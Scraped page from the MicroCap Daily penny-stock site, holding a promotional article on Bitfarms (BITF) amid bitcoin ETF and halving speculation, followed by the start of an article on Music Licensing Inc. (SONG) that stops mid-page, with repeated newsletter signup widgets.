	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></span></p>
<h2>Market Update:</h2>
<p>At the core of BITF&#8217;s latest momentum and strength lies its connection to macro-scale factors. To provide deeper insights into BITF&#8217;s future prospects, we&#8217;ve conducted a comprehensive market analysis.</p>
<p>The latest market surge propelled spot BTC above the USD $44,000 mark at its peak, reaching its highest value in more than 19 months. This remarkable rally emphasizes the enduring positivity shared among retail and institutional traders alike.</p>
<p><strong>Blackrock ETF:</strong></p>
<p>The <a href="https://cointelegraph.com/news/why-is-bitcoin-price-up-today">primary driving force</a> behind Bitcoin&#8217;s ascent appears to be rooted in market expectations of an approved spot BTC exchange-traded fund (<a href="https://cointelegraph.com/news/blackrock-spot-bitcoin-etf-nasdaq-clearing-firm">ETF</a>) in January 2024. This anticipation has spurred substantial cash inflows from institutional investors, contributing significantly to Bitcoin&#8217;s current trajectory.</p>
<p>If the <a href="https://www.fool.com/investing/2023/12/02/my-top-crypto-to-buy-in-december/">approval unfolds as anticipated</a>, it has the potential to bring a substantial wave of fresh capital into Bitcoin. According to certain projections, this approval might introduce up to $50 billion in new liquidity to Bitcoin. The precise impact on Bitcoin&#8217;s price remains uncertain; however, a particular model suggests a 4% price surge for every $1 billion that enters Bitcoin. Consequently, if the projected $50 billion materializes, Bitcoin <a href="https://www.fool.com/investing/2023/12/02/my-top-crypto-to-buy-in-december/">could potentially</a> double or even triple in value.</p>
<p><strong>Rumours from Qatar:</strong></p>
<p><a href="https://zycrypto.com/qatar-sovereign-wealth-fund-is-reportedly-ready-to-splash-a-jaw-dropping-500-billion-on-bitcoin/">As per bitcoin enthusiast</a> Max Keiser, Qatar&#8217;s sovereign wealth fund (QSWF) (mainly tasked with managing the nation&#8217;s extensive oil and gas-derived wealth), is contemplating a significant investment spree of up to $500 billion in the flagship cryptocurrency, Bitcoin.</p>
<p>To offer a comparison, this proposed investment <a href="https://www.tekedia.com/microstrategy-is-sitting-on-a-2b-profits-from-its-bitcoin-holdings/#:~:text=The%20company%20started%20buying%20the,current%20price%20of%20around%20%2450%2C000.">dwarfs the disclosed Bitcoin holdings</a> of MicroStrategy, founded by Michael Saylor, by an astonishing 671 times. Presently, MicroStrategy stands as the <a href="https://www.tekedia.com/microstrategy-is-sitting-on-a-2b-profits-from-its-bitcoin-holdings/#:~:text=The%20company%20started%20buying%20the,current%20price%20of%20around%20%2450%2C000.">largest corporate holder</a> of Bitcoin, possessing 174,530 BTC following its acquisition in November.</p>
<p>Keiser is notably optimistic that QSWF&#8217;s monumental investment <a href="https://blockonomi.com/huge-if-true-100k-bitcoin-god-candle-qatar-eyes-multi-billion-dollar-bitcoin-investment/">could propel the price</a> of bitcoin to reach soaring highs of $100,000.</p>
<p><strong>Binance Update:</strong></p>
<p>In the aftermath of former Binance CEO <a href="https://cointelegraph.com/news/binance-founder-cz-changpeng-zhao-guilty-plea-accepted">Changpeng Zhao&#8217;s guilty plea</a> and the subsequent $4.3 billion settlement with the U.S. Department of Justice (DOJ) on Nov. 21, Bitcoin&#8217;s price initially showed mixed signals. Contrary to expectations, Binance did not experience a mass exodus of funds similar to what FTX faced during its public liquidity crisis. Notably, prominent figures in the crypto space, such as <a href="https://cointelegraph.com/news/binance-settlement-positive-for-cryptocurrency-industry-mike-novogratz">Galaxy Digital CEO</a> Mike Novogratz, perceive the settlement as a positive development overall.</p>
<p>At first, Binance&#8217;s Bitcoin <a href="https://cointelegraph.com/news/why-is-bitcoin-price-up-today">reserves dropped</a> by 17% from their peak. Following the initial outflows, the balance has shown an <a href="https://cointelegraph.com/news/why-is-bitcoin-price-up-today">increase of nearly 1%</a>. As for FTX, their BTC reserves fell a staggering 99.9% from all-time highs in November 2022 ,with no recovery in sight.</p>
<p>This serves as a significant testament to Bitcoin&#8217;s resilience at present, even as the largest cryptocurrency exchange by volume faces a monumental lawsuit. Unlike the substantial impact experienced by FTX, this legal challenge did not severely affect BTC reserves.</p>
<p><strong>So What?:</strong></p>
<p>With multiple factors driving spot BTC, smaller-scale BTC miners are becoming increasingly attractive -especially considering the potential financial growth and rising profit margins. Let&#8217;s delve into the recent developments concerning BITF for a closer look.</p>
<p><span style="font-weight: 400;">Subscribe to Microcapdaily.com Right Now by entering your Email in the box below. </span></p>
<p><span style="font-weight: 400;">	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></span></p>
<h2>What Happened:</h2>
<p>On December 1st, 2023, BITF released a comprehensive <a href="https://finance.yahoo.com/news/bitfarms-earns-392-btc-november-120000075.html">performance and financial update</a>, revealing robust figures for their BTC mining operations. Based on this report alone, it&#8217;s evident that BITF boasts a substantial global operational capacity and possesses the financial support needed to remain competitive, particularly as BTC mining grows more challenging post-halving. To enhance clarity, we&#8217;ve restructured the release into bullet points for easier comprehension.</p>
<p><strong>BTC Production:</strong> November production recorded 392 BTC, a 1.5% decline from October. The network difficulty surged by 19.0% in November, indicating strong miner demand leading into the 2024 Halving.</p>
<p><strong>Network Metrics:</strong> For the eleven months ended November 30th, network difficulty increased by 92.2%, while BTC&#8217;s price rose approximately 128.4%. This resulted in a 33.9% improvement in production economics measured by USD/TH/day.</p>
<p><strong>Operating Highlights:</strong></p>
<ul>
<li>6.4 EH/s was online by November 30, 2023, marking a 45% increase from November 30, 2022.</li>
<li>66.4 BTC/average EH/s was recorded, down 1.9% from October 2023.</li>
<li>13.1 BTC earned daily on average in November, equivalent to about $495,200 per day based on a BTC price of $37,800 on November 30, 2023.</li>
<li style="list-style-type: none;"></li>
</ul>
<p><strong>Expansion Initiatives:</strong></p>
<ul>
<li>Firm purchase order placed for 35,888 Bitmain T21 miners, with an option for an additional 28,000 T21 miners.</li>
<li>Finalizing contracts to expand operating capacity from 30 MW to 50 MW at Paso Pe, adding 20 MW of hydro-miner containers.</li>
<li style="list-style-type: none;"></li>
</ul>
<p><strong>Financial Update:</strong></p>
<ul>
<li>Raised $44 million in gross proceeds through a private placement of common stock and warrants.</li>
<li>Sold 350 BTC, generating $12.8 million in total proceeds.</li>
<li>Added 42 BTC to treasury, holding a total of 802 BTC, valued at approximately $30.3 million based on a BTC price of $37,800 at November 30, 2023.</li>
<li>Held Synthetic HODL™ of 35 long-dated BTC call options as of November 30, 2023.</li>
<li>Reduced outstanding indebtedness by $1.9 million, leaving a remaining balance of $6.0 million at November 30, 2023.</li>
<li style="list-style-type: none;"></li>
</ul>
<h2>Technical Analysis:</h2>
<p>We&#8217;re noticing a trend among retail traders on social platforms like X, discussing technical trading patterns related to crypto miners, specifically highlighting positive momentum linked to an Inverse Head and Shoulders (IHS) pattern. A user, @FreeDoomCapital, suggests that among all miners, <a href="https://x.com/FreeDoomCapital/status/1732404526177792161?s=20">BITF seems to exhibit the clearest pattern</a>. Here&#8217;s a brief explanation of the pattern to enhance your comprehension.</p>
<p>The <a href="https://www.investopedia.com/terms/i/inverseheadandshoulders.asp">Inverse Head and Shoulders</a> (IHS) pattern is a technical analysis formation commonly observed in financial markets, particularly in stocks, currencies, and cryptocurrencies. It&#8217;s considered a bullish reversal pattern and typically appears after a downtrend.</p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/12/Screen-Shot-2023-12-07-at-5.33.51-PM.png"><img loading="lazy" decoding="async" class="wp-image-41903 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/12/Screen-Shot-2023-12-07-at-5.33.51-PM-300x172.png" alt="" width="724" height="415" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/Screen-Shot-2023-12-07-at-5.33.51-PM-300x172.png 300w, https://microcapdaily.com/wp-content/uploads/2023/12/Screen-Shot-2023-12-07-at-5.33.51-PM-1024x588.png 1024w, https://microcapdaily.com/wp-content/uploads/2023/12/Screen-Shot-2023-12-07-at-5.33.51-PM-768x441.png 768w, https://microcapdaily.com/wp-content/uploads/2023/12/Screen-Shot-2023-12-07-at-5.33.51-PM-1536x882.png 1536w, https://microcapdaily.com/wp-content/uploads/2023/12/Screen-Shot-2023-12-07-at-5.33.51-PM.png 1854w" sizes="auto, (max-width: 724px) 100vw, 724px" /></a></p>
<p>Here&#8217;s a further breakdown on the pattern:</p>
<ul>
<li><strong>Formation:</strong> The pattern consists of three successive troughs. The middle trough (the &#8220;head&#8221;) is the lowest point, while the two surrounding troughs (the &#8220;shoulders&#8221;) are higher than the head and relatively symmetrical in height.</li>
<li><strong>Shoulders:</strong> The left and right shoulders are formed at the end of a downtrend. They show a decline in price followed by a temporary stabilization or slight increase before declining again.</li>
<li><strong>Head:</strong> The head is formed after the left shoulder, indicating a further decrease in price, often reaching a new low. However, the head is typically higher than the previous trough, indicating a potential shift in the downward momentum.</li>
<li><strong>Neckline:</strong> The neckline is a trendline connecting the highs of the two shoulders. It acts as a critical level; a breakout above this line is a significant signal for a potential trend reversal.</li>
<li><strong>Volume:</strong> Volume analysis can complement the pattern. Generally, during the formation of the left shoulder, the volume decreases, increases during the head formation, and decreases again during the right shoulder formation. A breakout with higher volume after the formation is considered a stronger confirmation of the pattern.</li>
<li><strong>Confirmation:</strong> A confirmed Inverse Head and Shoulders pattern occurs when the price breaks above the neckline. Traders often look for a sustained move above the neckline to confirm the reversal.</li>
</ul>
<p>The Inverse Head and Shoulders pattern is considered complete when the price breaks above the neckline, indicating a shift from a downtrend to a potential uptrend. Traders and analysts use this pattern as a signal to anticipate higher prices, and they often set price targets based on the distance between the neckline and the head.</p>
<p>Similar to all technical trading patterns, it&#8217;s important to recognize that it&#8217;s not foolproof and may not be accurate in every instance. However, it&#8217;s noteworthy that several sources are paying attention, particularly due to the apparent clarity of BITF&#8217;s formation of an IHS pattern in their lineup.</p>
<h2>Conclusion:</h2>
<p>An essential consideration with BTC miners is the increasing difficulty of mining the digital asset after halving, which is <a href="https://buybitcoinworldwide.com/halving/">scheduled for</a> around April 2024. BITF&#8217;s recent fleet upgrade aims to strengthen its capacity pre-halving, positioning itself as a frontrunner. With spot BTC around USD $44,000, the 392 BTC mined in November alone would translate to approximately USD $17 million in top line revenue. If potential BTC catalysts sky rocket the price to USD $150,000 <a href="https://x.com/CryptoTurkweb3/status/1732444157996675315?s=20">as some suggest</a>, November&#8217;s mining performance would represent nearly $60 million &#8211; and that&#8217;s just in one month. As one of the leading BTC miners globally, we highly recommend keeping BITF on your radar.</p>
<p><span style="font-weight: 400;">We will update you on BITF when more details emerge, subscribe to Microcapdaily to follow along!</span></p>
<p><span style="font-weight: 400;">	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div></span></p>
<p>Disclosure: We have not been compensated for this article/video. MicroCap Daily is not an investment advisor; this article/video does not provide investment advice. Always do your research, make your own investment decisions, or consult with your nearest financial advisor. This article/video is not a solicitation or recommendation to buy, sell, or hold securities. This article/video is our opinion, is meant for informational and educational purposes only, and does not provide investment advice. Past performance is not indicative of future performance.</p>
<p>Picture by <a href="https://pixabay.com/users/worldspectrum-7691421/">WorldSpectrum</a> from <a href="https://pixabay.com/">Pixabay</a></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_41901&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/bitfarms-nasdaq-bitf-in-focus-exploring-the-meteoric-110-surge-and-macro-influences\/&quot;,&quot;postId&quot;:41901,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/bitfarms-nasdaq-bitf-in-focus-exploring-the-meteoric-110-surge-and-macro-influences/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/emerging-markets/"><span class="mvp-post-cat left">Emerging Markets</span></a></h3>
												<h1 class="mvp-post-title left">Music Licensing Inc. (OTC: SONG): Unraveling the 1250% Surge and Current Valuation</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date">November 10, 2023</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/jordan/" title="Posts by Phillip Stein" rel="author">Phillip Stein</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="942" src="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280.jpg 1280w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-300x221.jpg 300w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-1024x754.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-768x565.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_41818" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><strong>Music Licensing, Inc. (<a href="https://finance.yahoo.com/quote/SONG?p=SONG&amp;.tsrc=fin-srch">OTC: SONG</a>) shares skyrocket a whopping 100% gain</strong> at the time of writing, marking an incredible 1250% surge since their October low of $0.0004. Many appear to be wondering the cause behind the sudden rise and after today&#8217;s spike we decided to do more research. Let&#8217;s dig into the company and its recent updates to figure out how they&#8217;ve pulled off such an impressive climb and what might be coming next.</p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-10-at-10.50.39-AM.png"><img loading="lazy" decoding="async" class="alignnone wp-image-41819" src="https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-10-at-10.50.39-AM-300x135.png" alt="" width="722" height="325" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-10-at-10.50.39-AM-300x135.png 300w, https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-10-at-10.50.39-AM-1024x459.png 1024w, https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-10-at-10.50.39-AM-768x345.png 768w, https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-10-at-10.50.39-AM-1536x689.png 1536w, https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-10-at-10.50.39-AM-2048x919.png 2048w" sizes="auto, (max-width: 722px) 100vw, 722px" /></a></p>
<h2><strong>Background:</strong></h2>
<p>Starting with their name – Music Licensing, Inc., it is more commonly recognized as Pro Music Rights. If you&#8217;re diving into your own research, you&#8217;ll likely want to search by, &#8220;Pro Music Rights&#8221; to find the investor information you&#8217;re looking for, you won&#8217;t find much under the stock name alone.</p>
<p>In a nutshell, SONG is a performance rights organization (PRO) and was the 5th to be established in the United States. If that mean&#8217;s absolutely nothing to you, skip to the next title for a better understanding.</p>
<p>Nethertheless, they&#8217;ve got some big players under their license umbrella, including TikTok, iHeart Media, Triller, Napster, 7Digital, and Vevo. In total, SONG holds an estimated market share of 7.4% in the United States, representing a whopping 2,500,000 works.</p>
<p>Look out for familiar artists like A$AP Rocky, Wiz Khalifa, and Young Jeezy in their impressive lineup. For more details on other notable artists, their <a href="https://finance.yahoo.com/news/music-licensing-inc-otc-song-140000623.html">press releases</a> have a comprehensive list for you to explore.</p>
<p>Again if the whole idea of a Performance Rights Organization (PRO) feels confusing, you&#8217;re not alone. We did some digging to break it down for you.</p>
<h2>What&#8217;s a Performance Rights Organization:</h2>
<p>To keep it simple, think of a <a href="https://www.songtrust.com/music-publishing-glossary/glossary-performing-rights-organization#:~:text=MUSIC%20PUBLISHING,GLOSSARY&amp;text=PROs%20are%20responsible%20for%20collecting,or%20on%20other%20broadcasting%20systems.">Performance Rights Organization</a> (PRO) as the backstage manager for musicians. It&#8217;s like the middle person making sure that when your favorite songs are played in public—on the radio, at concerts, or even on your go-to streaming app—the artists get their fair share of the spotlight. These organizations, such as ASCAP, BMI, and SESAC, keep tabs on where and how music is being enjoyed and make sure the right people get paid for their tunes. It&#8217;s a behind-the-scenes gig that ensures artists get a nod and a paycheck every time their music takes center stage.</p>
<h2>Latest Press Release:</h2>
<p>This morning on November 10th, 2023, the <a href="https://finance.yahoo.com/news/music-licensing-inc-otc-song-140000623.html">company announced</a> it will be cancelling 59.9% of  their outstanding shares to enhancing Shareholder Value.</p>
<p>&#8220;Following the cancellation of an astounding 1,566,945,290 common stock shares, which reduced the total outstanding shares to 2,000,000,000, Mr. Noch is now embarking on yet another groundbreaking endeavor. He has pledged to cancel an additional 1,197,364,785 common stock shares, equating to a remarkable 59.9% of the current outstanding shares&#8221;.</p>
<p>Taking the cancellation of all these shares would also mean their market cap would be effected pretty drastically as well. If we do the math (at time of writing), 2B shares outstanding multiplied by the current stock price of $0.004 would mean ~8M market cap.</p>
<p>Okay Jake, so you&#8217;ve done the share reduction dance, claiming it&#8217;s a boost for shareholders. But really, what else does cutting down on shares mean for investors. Allow us to further break it down.</p>
<p>Subscribe to Microcapdaily.com Right Now by entering your Email in the box below.<br />
	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
